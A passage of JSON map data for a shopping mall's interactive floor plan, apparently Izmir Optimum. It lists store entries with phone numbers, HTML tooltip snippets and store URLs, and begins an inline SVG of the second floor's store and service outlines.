                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SIEMENS</div><a href=\\\"tel:05337046635\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 704 66 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/siemens\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/siemens"
            },
            {
                "id": "K0_store_211",
                "title": "STRADIVARIUS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STRADIVARIUS</div><a href=\\\"tel:02325020563\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 05 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/stradivarius\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/stradivarius"
            },
            {
                "id": "K0_store_96",
                "title": "STREETBOX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STREETBOX</div><a href=\\\"tel:02322738284\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 84</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/streetbox\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/streetbox"
            },
            {
                "id": "K0_store_214",
                "title": "SUNGLASS HUT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUNGLASS HUT</div><a href=\\\"tel:02325012926\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 501 29 26</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/sunglass-hut\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/sunglass-hut"
            },
            {
                "id": "K0_store_208",
                "title": "SUWEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUWEN</div><a href=\\\"tel:02163444686\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 344 46 86</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/suwen\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/suwen"
            },
            {
                "id": "K0_store_100",
                "title": "SÜVARİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SÜVARİ</div><a href=\\\"tel:05543602702\\\" style=\\\"color: #fff; font-size: 16px;\\\">0554 360 27 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/suvari\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/suvari"
            },
            {
                "id": "K0_store_216",
                "title": "TUCK COFFEE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUCK COFFEE</div><a href=\\\"tel:05399244320\\\" style=\\\"color: #fff; font-size: 16px;\\\">0539 924 43 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tuck-coffee\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tuck-coffee"
            },
            {
                "id": "K0_store_295",
                "title": "TUDORS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUDORS</div><a href=\\\"tel:08503338377\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 333 83 77</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tudors\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tudors"
            },
            {
                "id": "K0_store_111",
                "title": "TURKCELL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURKCELL</div><a href=\\\"tel:08505020886\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 502 08 86</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/turkcell\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/turkcell"
            },
            {
                "id": "K0_store_127",
                "title": "TÜRK TELEKOM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TÜRK TELEKOM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/turk-telekom\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/turk-telekom"
            },
            {
                "id": "KE1_store_69",
                "title": "U.S POLO ASSN.",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">U.S POLO ASSN.</div><a href=\\\"tel:02322738154\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 54</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/u-s-polo-assn\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/u-s-polo-assn"
            },
            {
                "id": "K0_store_229",
                "title": "UNDER ARMOUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">UNDER ARMOUR</div><a href=\\\"tel:02322904790\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 47 90</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/under-armour\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/under-armour"
            },
            {
                "id": "K0_store_116",
                "title": "VENA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VENA</div><a href=\\\"tel:02322738424\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 24</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vena\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vena"
            },
            {
                "id": "K0_store_207A",
                "title": "VENITO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VENITO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/venito\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/venito"
            },
            {
                "id": "K0_store_81",
                "title": "VESTEL EKSPRES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VESTEL EKSPRES</div><a href=\\\"tel:02322738306\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 06</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vestel-ekspres\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vestel-ekspres"
            },
            {
                "id": "K0_store_304",
                "title": "VODAFONE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VODAFONE</div><a href=\\\"tel:05449453542\\\" style=\\\"color: #fff; font-size: 16px;\\\">0544 945 35 42</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vodafone\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vodafone"
            },
            {
                "id": "K0_store_98",
                "title": "WATSONS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">WATSONS</div><a href=\\\"tel:02322738340\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 40</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/watsons\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/watsons"
            }
        ]
    },
    {
        "id": "second_floor",
        "no": 2,
        "title": "2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"katman_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 5500 2225\" style=\"enable-background:new 0 0 5500 2225;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#DDD9D7;stroke:#161616;stroke-width:3;stroke-miterlimit:10;}.st1{fill:#3F3D3F;}.st2{fill:#FF9D66;}.st3{fill:#B4D24B;}.st4{fill:#DDD9D7;}.st5{fill:#161616;}.st6{fill:#494948;}.st7{fill:#898889;}.st8{fill:#DBA42A;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M362.4,1909.4c56.4,35,152.6-30,152.6-30c95-85,203.7-110.3,203.7-110.3c126-34,245.3,34.7,245.3,34.7c54,34.7,200.2,106.7,200.2,106.7c448.2,186,832.6-18,832.6-18c460.8-228,775.7,4,775.7,4l49.5-91h262V1564h678.7v289.2l1536.3-9V356.4h-229c-95-2-127,57-127,57l-64.5,81.6c0,0-133.5-105.6-397.5-117.6c0,0-97-7-171,11l-34-133c0,0-169.5,20.5-403.5,192.3c0,0-282,212.3-622.5,71.3h-174.7c0,0-79.5-154-240.7-156.6H2491v21h-479l-0.9-82h-846.9v-41H291.5V1257h70.9V1909.4z M1123.4,1348.7h-66.3c-27,28.7-65.1,46.6-107.3,46.6c-81.7,0-148-66.9-148-149.5c0-82.6,66.3-149.5,148-149.5c40.9,0,77.9,16.7,104.7,43.8l68.9,0.6V1348.7z M1638.4,1544.7c-117.8,4.1-333-43.2-333-43.2V1428h333V1544.7z M2084.8,1479.5c-70.4,30.6-304.1,61-304.1,61v-112.4h304.1V1479.5z M2718,1169.2h-64.7l-0.2,82c-34.8,23.9-81.9,29.2-127.1,29.2c-120,0-182-88.8-182-210s67-200,187-200c40.3,0,91.9,14.7,124.3,34v59.9h62.7V1169.2z M3568.5,1153.9c0,0-12.4,16.9-48.8,22c-7.2,1-299.7,0-299.7,0c2-3,0-51,0-51s6-46.5,49-49h339.5L3568.5,1153.9z M3976.5,1126.1c0,0-4,46.2-55,50.2H3675l42-78.9c0,0,8.5-20,42.5-21.5h217V1126.1z M4711,1252.4c-13,46-92.3,109.9-92.3,109.9c-58.7,30.3-111.9,48-169.2,48c-151.8,0-274.8-124.3-274.8-277.7s123-277.7,274.8-277.7c51,0,116.2,25,170.8,49.4v122.4h91.2v222.2L4711,1252.4z\"/><path id=\"stores_1_\" class=\"st1\" d=\"M1191,1073h72v63.5h-72V1073z M1191,1158.5h50v150h-50V1158.5z M1263,1158.5v150h101V1101h-57.5v57.5H1263z M1386.5,1101h64.5v207.5h-64.5V1101z M1472.5,1101h64.5v207.5h-64.5V1101z M1557.5,1101h58.5v207.5h-58.5V1101z M1781,1204.8h31V1129h79v179.5h-110V1204.8z M1911,1129h94v179.5h-94V1129z M2028,1129h123v179.5h-123V1129z M2173,1129h107v179.5h-107V1129z M2280,1101c0-3,0-53,0-53l12-49l19-43l-160-68V469h-325v632H2280z M2320.3,938.7L2349,900l31.3-31.3l16.7-11.4l-44.7-78.6V542h-180.6v336L2320.3,938.7z M2411.3,848.7l24.9-14l28-10.2l32.3-7.7l14.7-2.6V542H2375v236.5L2411.3,848.7z M2547.5,813l48.5,2.5l23.5,4.5V506.7h-72V813z M2743,1264l-137,107l146,123v233l107,32l-24,45h138v-351L2743,1264z M2587,1385l140,117v221l-62-16l-70-9l-74-2v-262L2587,1385z M2497.5,1466.5l-94.5,50V1696h94.5V1466.5z M2381,1528.5l-94,42.5v139.5l94-16.5V1528.5z M2266.5,1579l-54.5,22l-53.5,15.5V1795l108-29.1V1579z M2136.5,1624v142l-80,22v-142.5L2136.5,1624z M2040.1,1649.8l-85.6,17.7V1824l86.3-29L2040.1,1649.8z M1934.5,1671l-86.5,10l-10,42l-2.5,48l15.5,48l25,39.5l58.5-27.5V1671z M1624,1698.5v48.5l-5.5,48l-21.5,52.5l-46,45l-52.5,29.5l-62,9v-248L1624,1698.5z M1415,1683l-109.5-25v67.5H1415V1683z M1270,1651.5l-65.5-18.5v120.5h65.5V1651.5z M1183.5,1628l-93.5-36.5v169l100,65v12.5h66.5v-63.5H1184L1183.5,1628z M1068,1584l-88-39v177l44,12l44,19.5V1584z M959.5,1466.5V1717l-30.5-7l-48.5-3.5L812,1707l-45,3.5l-59,13l-58,20l-58.5,25c0,0-59,18.5-61,18.5s-63,5.5-63,5.5l-77.5,3v-422h389.5l38.8,38.8c0,0,25.3,20.8,38.3,29.3s58,23.5,72,24.5S959.5,1466.5,959.5,1466.5z M765,1351.7l-17-49l-2-46l3.7-41.7l5.8-34.7H390v171.4L765,1351.7L765,1351.7z M1137.3,1022.3V469H390v667.5h389.7l32.6-39.2l38.4-29.6L895,1046l49.7-10.3l57,1.6l44.3,13h90.1 M2771,1240h90v74L2771,1240z M2964,1240v123l-17,22l-73-62v-83H2964z M2979,1240h61v119h-61V1240z M3649,1240v319.9h-438v-217.6l118.2,0.7v-103H3649z M3771.7,1240v320H3662v-320H3771.7z M4220.5,1729v107.5h-406.9V1729H4220.5z M3992.5,1240v470.6H3814V1240H3992.5z M4130.5,1240c0,0,12,19.8,25.5,41.1s64.5,79.3,64.5,79.3v350.2H4009V1240H4130.5z M4235.5,1400c0,0,42,31.6,61.5,40.6s42,16.5,42,16.5V1723h105v113.6h-208.5V1400z M4352.5,1464.6c0,0,46.5,13.7,63,17.3c16.5,3.6,28.5,3.1,28.5,3.1v225.6h-91.5V1464.6z M4476.3,1485.3c0,0,38-1.3,56-8s38-12.8,38-12.8v372h-94V1485.3z M4580.3,1464.6l70.7-37.2l35.3,55.3h244l107.3-104.7v-72.7H5251v531.2h-670.7V1464.6z M4660.3,1421.3c0,0,69.3-57.3,96.7-101.3s45.3-105.3,45.3-105.3h222v158.7l-98.7,98.7H4695L4660.3,1421.3z M5183.7,1039.3H4793c0,0-22.7-85.3-59.3-119.3c-36.7-34-51.3-49.3-51.3-49.3l206-286c0,0,7.3-16,26-24.7c18.7-8.7,34-10,34-10h235.3V1039.3z M4615.7,823.3c-10-6-44-19.3-44-19.3l89.3-260.7c0,0,20,6.7,40,13.3c20,6.7,114,60.7,114,60.7l-167.3,227.3C4647.7,844.7,4625.7,829.3,4615.7,823.3z M4561.7,799.3c0,0-50-17.3-68-16s-23.3-0.1-23.3-0.1V559.3l16.7-46.7l92.7,6l71.3,20.7L4561.7,799.3z M4455,784c0,0-42,6-62,10.7c-20,4.7-38,14-38,14v-296h120.7l-23.3,52.7L4455,784z M4343,502.7V812c0,0-29.3,13.3-49.3,23.3s-56,38-56,38V442c0,0,25.3-11.3,69.3-23.3s171.3-9.3,171.3-9.3V502L4343,502.7z M4227,882c0,0-44.7,41.3-59.3,72c-14.7,30.7-36,76-36,76H4005V452.7l111-93.3l159.7-52.7l30,105.3l-76.7,26L4227,882z M3996.3,1030h-182.7V584.7c0,0,88.7-60,119.3-82.7c30.6-22.7,63.3-45.3,63.3-45.3L3996.3,1030L3996.3,1030z M3771.7,1030H3661V700h110.7V1030z M3653.7,1030H3543V700h110.7V1030z M3537.7,1030H3427V700h110.7V1030z M3421.7,1030H3311V700h110.7V1030z M3302.3,1030h-90.7V780.7H3115v-154h187.3V1030z M3201.7,1030H3087V787.3h114.7V1030z M3075.7,787.3V1030H2963c0,0-62.7-15.3-88.7-26.7c-26-11.3-74.8-46.9-74.8-46.9l-27-28.7l90.4-74.4l68-66h32.1L3075.7,787.3L3075.7,787.3z M2511.2,430v94h-339.5v-94H2511.2z M2801.7,506.7l68,24l52.4,33.8l-204.5,309.4l-31.3-25.2l-45.3-20v-322L2801.7,506.7L2801.7,506.7z M2727.7,882l206.8-310l45.8,56.7L3005,678l12.7,60v34l-85.2,2l-166.2,148L2727.7,882z M1806.6,1015c-64.2,0.6-135.7,1.2-200,1.8c-0.2,9.4-0.4,18.9-0.6,28.3c-39,0-78,0-117.1,0c-111.9,0-223.9,0-335.8,0c0-191.2,0-382.3,0-573.5h650.1C1804.4,652.8,1805.5,833.9,1806.6,1015z\"/><path class=\"st1\" d=\"M3309.8,1319.7H3210V1239h99.8V1319.7z\"/><path class=\"st1\" d=\"M3183.5,1225h-108v-19h108V1225z\"/><path id=\"K1_store_236_1_\" class=\"st1\" d=\"M2985.1,1108.2h50.4v56.1h-50.4V1108.2z\"/><path id=\"K1_store_236_2_\" class=\"st1\" d=\"M1173.8,1448.4h50.4v56.1h-50.4V1448.4z\"/><path id=\"K1_store_236_3_\" class=\"st1\" d=\"M2110.6,1436.2h50.4v56.1h-50.4V1436.2z\"/><path id=\"K1_store_236_4_\" class=\"st1\" d=\"M3049.3,1108.2h50.4v56.1h-50.4V1108.2z\"/><path class=\"st1\" d=\"M2788.3,1143.1h-54.7v-126.3h54.7V1143.1z\"/><path id=\"K1_store_237_2_\" class=\"st1\" d=\"M3113.1,1108.2h50.4v56.1h-50.4V1108.2z\"/></g><g id=\"stores\"><path id=\"K1_store_152\" class=\"st2\" d=\"M1182,1064h72v63.5h-72V1064z\"/><path id=\"K1_store_151\" class=\"st2\" d=\"M1182,1149.5h50v150h-50V1149.5z\"/><path id=\"K1_store_150\" class=\"st2\" d=\"M1254,1149.5v150h101V1092h-57.5v57.5H1254z\"/><path id=\"K1_store_149\" class=\"st2\" d=\"M1377.5,1092h64.5v207.5h-64.5V1092z\"/><path id=\"K1_store_148\" class=\"st2\" d=\"M1463.5,1092h64.5v207.5h-64.5V1092z\"/><path id=\"K1_store_147\" class=\"st2\" d=\"M1548.5,1092h58.5v207.5h-58.5V1092z\"/><path id=\"K1_store_146\" class=\"st2\" d=\"M1772,1195.8h31V1120h79v179.5h-110V1195.8z\"/><path id=\"K1_store_145\" class=\"st2\" d=\"M1902,1120h94v179.5h-94V1120z\"/><path id=\"K1_store_144\" class=\"st2\" d=\"M2019,1120h123v179.5h-123V1120z\"/><path id=\"K1_store_143\" class=\"st2\" d=\"M2164,1120h107v179.5h-107V1120z\"/><path id=\"K1_store_142\" class=\"st2\" d=\"M2271,1092c0-3,0-53,0-53l12-49l19-43l-160-68V460h-325v632H2271z\"/><path id=\"K1_store_141\" class=\"st2\" d=\"M2311.3,929.7L2340,891l31.3-31.3l16.7-11.4l-44.7-78.6V533h-180.6v336L2311.3,929.7z\"/><path id=\"K1_store_140\" class=\"st2\" d=\"M2402.3,839.7l24.9-14l28-10.2l32.3-7.7l14.7-2.6V533H2366v236.5L2402.3,839.7z\"/><path id=\"K1_store_139\" class=\"st2\" d=\"M2538.5,804l48.5,2.5l23.5,4.5V497.7h-72V804z\"/><path id=\"K1_store_134\" class=\"st2\" d=\"M2734,1255l-137,107l146,123v233l107,32l-24,45h138v-351L2734,1255z\"/><path id=\"K1_store_133\" class=\"st2\" d=\"M2578,1376l140,117v221l-62-16l-70-9l-74-2v-262L2578,1376z\"/><path id=\"K1_store_132\" class=\"st2\" d=\"M2488.5,1457.5l-94.5,50V1687h94.5V1457.5z\"/><path id=\"K1_store_131\" class=\"st2\" d=\"M2372,1519.5l-94,42.5v139.5l94-16.5V1519.5z\"/><path id=\"K1_store_130\" class=\"st2\" d=\"M2257.5,1570l-54.5,22l-53.5,15.5V1786l108-29.1V1570z\"/><path id=\"K1_store_129\" class=\"st2\" d=\"M2127.5,1615v142l-80,22v-142.5L2127.5,1615z\"/><path id=\"K1_store_128\" class=\"st2\" d=\"M2031.1,1640.8l-85.6,17.7V1815l87.5-29.5L2031.1,1640.8z\"/><path id=\"K1_store_127\" class=\"st2\" d=\"M1925.5,1662l-86.5,10l-10,42l-2.5,48l15.5,48l25,39.5l58.5-27.5V1662z\"/><path id=\"K1_store_160\" class=\"st2\" d=\"M1615,1689.5v48.5l-5.5,48l-21.5,52.5l-46,45l-52.5,29.5l-62,9v-248L1615,1689.5z\"/><path id=\"K1_store_159\" class=\"st2\" d=\"M1406,1674l-109.5-25v67.5H1406V1674z\"/><path id=\"K1_store_158\" class=\"st2\" d=\"M1261,1642.5l-65.5-18.5v120.5h65.5V1642.5z\"/><path id=\"K1_store_157\" class=\"st2\" d=\"M1174.5,1619l-93.5-36.5v169l100,65v12.5h66.5v-63.5H1175L1174.5,1619z\"/><path id=\"K1_store_156\" class=\"st2\" d=\"M1059,1575l-88-39v177l44,12l44,19.5V1575z\"/><path id=\"K1_store_155\" class=\"st2\" d=\"M950.5,1457.5V1708l-30.5-7l-48.5-3.5L803,1698l-45,3.5l-59,13l-58,20l-58.5,25c0,0-59,18.5-61,18.5s-63,5.5-63,5.5l-77.5,3v-422h389.5l38.8,38.8c0,0,25.3,20.8,38.3,29.3s58,23.5,72,24.5S950.5,1457.5,950.5,1457.5z\"/><path id=\"K1_store_154\" class=\"st2\" d=\"M756,1342.7l-17-49l-2-46l3.7-41.7l5.8-34.7H381v171.4L756,1342.7L756,1342.7z\"/><path id=\"K1_store_290\" class=\"st2\" d=\"M1123.4,1013.3V460H381v667.5h389.7l32.6-39.2l38.4-29.6L886,1037l49.7-10.3l57,1.6l44.3,13h86.4\"/><path id=\"K1_store_234\" class=\"st2\" d=\"M2762,1231h90v74L2762,1231z\"/><path id=\"K1_store_233\" class=\"st2\" d=\"M2955,1231v123l-17,22l-73-62v-83H2955z\"/><path id=\"K1_store_232\" class=\"st2\" d=\"M2970,1231h61v119h-61V1231z\"/><path id=\"K1_store_231\" class=\"st2\" d=\"M3640,1231v319.9h-438v-225.6l112.8,0.3l0.7-94.7l206.5,0.1H3640L3640,1231z\"/><path id=\"K1_store_230\" class=\"st2\" d=\"M3301.8,1311.7H3202V1231h99.8V1311.7z\"/><path id=\"K1_store_228\" class=\"st2\" d=\"M3762.7,1231v320H3653v-320H3762.7z\"/><path id=\"K1_mosque_01\" class=\"st2\" d=\"M4211.5,1720v107.5h-406.9V1720H4211.5z\"/><path id=\"K1_store_227\" class=\"st2\" d=\"M3983.5,1231v470.6H3805V1231H3983.5z\"/><path id=\"K1_store_226\" class=\"st2\" d=\"M4121.5,1231c0,0,12,19.8,25.5,41.1s64.5,79.3,64.5,79.3v350.2H4000V1231H4121.5z\"/><path id=\"K1_store_225\" class=\"st2\" d=\"M4226.5,1391c0,0,42,31.6,61.5,40.6s42,16.5,42,16.5V1714h105v113.6h-208.5V1391z\"/><path id=\"K1_store_224\" class=\"st2\" d=\"M4343.5,1455.6c0,0,46.5,13.7,63,17.3c16.5,3.6,28.5,3.1,28.5,3.1v225.6h-91.5V1455.6z\"/><path id=\"K1_store_223\" class=\"st2\" d=\"M4467.3,1476.3c0,0,38-1.3,56-8s38-12.8,38-12.8v372h-94V1476.3z\"/><path id=\"K1_store_222\" class=\"st2\" d=\"M4571.3,1455.6l70.7-37.2l35.3,55.3h244l107.3-104.7v-72.7H5242v531.2h-670.7V1455.6z\"/><path id=\"K1_store_221\" class=\"st2\" d=\"M4651.3,1412.3c0,0,69.3-57.3,96.7-101.3s45.3-105.3,45.3-105.3h222v158.7l-98.7,98.7H4686L4651.3,1412.3z\"/><path id=\"K1_store_216\" class=\"st2\" d=\"M5174.7,1030.3H4784c0,0-22.7-85.3-59.3-119.3c-36.7-34-51.3-49.3-51.3-49.3l206-286c0,0,7.3-16,26-24.7c18.7-8.7,34-10,34-10h235.3V1030.3z\"/><path id=\"K1_store_215\" class=\"st2\" d=\"M4606.7,814.3c-10-6-44-19.3-44-19.3l89.3-260.7c0,0,20,6.7,40,13.3c20,6.7,114,60.7,114,60.7l-167.3,227.3C4638.7,835.7,4616.7,820.3,4606.7,814.3z\"/><path id=\"K1_store_214\" class=\"st2\" d=\"M4552.7,790.3c0,0-50-17.3-68-16s-23.3-0.1-23.3-0.1V550.3l16.7-46.7l92.7,6l71.3,20.7L4552.7,790.3z\"/><path id=\"K1_store_213\" class=\"st2\" d=\"M4446,775c0,0-42,6-62,10.7c-20,4.7-38,14-38,14v-296h120.7l-23.3,52.7L4446,775z\"/><path id=\"K1_store_212\" class=\"st2\" d=\"M4334,493.7V803c0,0-29.3,13.3-49.3,23.3s-56,38-56,38V433c0,0,25.3-11.3,69.3-23.3s171.3-9.3,171.3-9.3V493L4334,493.7z\"/><path id=\"K1_store_211\" class=\"st2\" d=\"M4218,873c0,0-44.7,41.3-59.3,72c-14.7,30.7-36,76-36,76H3996V443.7l111-93.3l159.7-52.7l30,105.3l-76.7,26L4218,873z\"/><path id=\"K1_store_210\" class=\"st2\" d=\"M3987.3,1021h-182.7V575.7c0,0,88.7-60,119.3-82.7c30.6-22.7,63.3-45.3,63.3-45.3L3987.3,1021L3987.3,1021z\"/><path id=\"K1_store_209\" class=\"st2\" d=\"M3762.7,1021H3652V691h110.7V1021z\"/><path id=\"K1_store_208\" class=\"st2\" d=\"M3644.7,1021H3534V691h110.7V1021z\"/><path id=\"K1_store_207\" class=\"st2\" d=\"M3528.7,1021H3418V691h110.7V1021z\"/><path id=\"K1_store_206\" class=\"st2\" d=\"M3412.7,1021H3302V691h110.7V1021z\"/><path id=\"K1_store_205\" class=\"st2\" d=\"M3293.3,1021h-90.7V771.7H3106v-154h187.3V1021z\"/><path id=\"K1_store_204\" class=\"st2\" d=\"M3192.7,1021H3078V778.3h114.7V1021z\"/><path id=\"K1_store_202\" class=\"st2\" d=\"M3066.7,778.3V1021H2954c0,0-62.7-15.3-88.7-26.7c-26-11.3-66.6-41.9-66.6-41.9l-31-29.3l86.2-78.8l68-66H3066.7z\"/><path id=\"K1_store_200\" class=\"st2\" d=\"M2502.2,421v94h-339.5v-94H2502.2z\"/><path id=\"K1_store_138\" class=\"st2\" d=\"M2792.7,497.7l68,24l52.4,33.8l-204.5,309.4l-31.3-25.2l-45.3-20v-322L2792.7,497.7L2792.7,497.7z\"/><path id=\"K1_store_138A\" class=\"st2\" d=\"M2718.7,873l206.8-310l45.8,56.7L2996,669l12.7,60v34l-85.2,2l-166.2,148L2718.7,873z\"/><path id=\"K1_store_235\" class=\"st2\" d=\"M3178.5,1220h-108v-19h108V1220z\"/><path id=\"K1_store_236\" class=\"st2\" d=\"M2980.6,1104h50.4v56.1h-50.4V1104z\"/><path id=\"K1_store_236A\" class=\"st2\" d=\"M1167.5,1440.2h50.4v56.1h-50.4V1440.2z\"/><path id=\"K1_store_236B\" class=\"st2\" d=\"M2102.3,1429.4h50.4v56.1h-50.4V1429.4z\"/><path id=\"K1_store_237\" class=\"st2\" d=\"M3045.3,1104h50.4v56.1h-50.4V1104z\"/><path id=\"K1_store_238\" class=\"st2\" d=\"M2780.5,1132.1h-54.7v-126.3h54.7V1132.1z\"/><path id=\"K1_store_239\" class=\"st2\" d=\"M3108.5,1104h50.4v56.1h-50.4V1104z\"/><path id=\"K1_store_240\" class=\"st2\" d=\"M1153.2,1040.5c159.5,0.3,287.9,0.6,447.4,0.8v-33.1H1796V460c-214.3,0-428.6,0-642.8,0C1153.2,653.5,1153.2,847,1153.2,1040.5z\"/></g><g id=\"services\"><path id=\"K1_disabledwc_01\" class=\"st3\" d=\"M3094,1471h79.3v80H3094V1471z\"/><path id=\"K1_wc_02\" class=\"st3\" d=\"M2999,1471h79.3v80H2999V1471z\"/><path id=\"K1_babycare_01\" class=\"st3\" d=\"M2999,1562h79.3v80H2999V1562z\"/><path id=\"K1_kiosk_01\" class=\"st4\" d=\"M1756.8,1430.4h17.7v40h-17.7V1430.4z\"/><path id=\"K1_kiosk_02\" class=\"st4\" d=\"M2725.8,1064h17.7v40h-17.7V1064z\"/><path id=\"K1_wc_01\" class=\"st3\" d=\"M300.5,1171.3h61.9v77.7h-61.9V1171.3z\"/><path id=\"K1_disabledwc_03\" class=\"st3\" d=\"M5029.3,1205.7h84.7v82.7h-84.7V1205.7z\"/><path id=\"K1_babycare_03\" class=\"st3\" d=\"M5029.3,1042.7h84.7v82.7h-84.7V1042.7z\"/><path id=\"K1_wc_03\" class=\"st3\" d=\"M5122.7,1125.3v-82.7h86v82.7H5122.7z\"/><path id=\"K1_elevator_02\" class=\"st4\" d=\"M1695.8,1239.1h69.8v64.3h-69.8V1239.1z\"/><path id=\"K1_elevator_01\" class=\"st4\" d=\"M4895.1,1108.4h-64.3v-65.8h64.3V1108.4z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"escalator_1_\" class=\"st5\" d=\"M1094.8,1227.3h-3.8c-3,0-5.7,1.3-7.5,3.8l-11.9,15.5v-0.8c0-1.9-1.5-3.4-3.4-3.4c-1.9,0-3.4,1.5-3.4,3.4v9.6l-1.3,1.7h-5.1c-5.3,0-9.4,4.2-9.4,9.4c0,5.3,4.2,9.4,9.4,9.4h5.6c3,0,5.7-1.3,7.5-3.8l20-26.2h3.3c5.3,0,9.4-4.2,9.4-9.4C1104.3,1231.4,1100.1,1227.3,1094.8,1227.3z M1094.8,1242h-4.2c-0.7,0-1.3,0.4-1.6,0.9l-20.7,27c-1,1.3-2.5,2.1-4.1,2.1h-5.7c-2.8,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3h6.3c0.7,0,1.3-0.4,1.6-0.9l20.7-27c1-1.3,2.5-2.1,4.1-2.1h3.8c2.8,0,5.3,2.4,5.3,5.3C1100.1,1239.6,1097.6,1242,1094.8,1242z M1068.3,1233.4c2.3,0,4,1.9,4,4c0,2.3-1.9,4-4,4c-2.3,0-4-1.9-4-4C1064.4,1235.2,1066.1,1233.4,1068.3,1233.4z 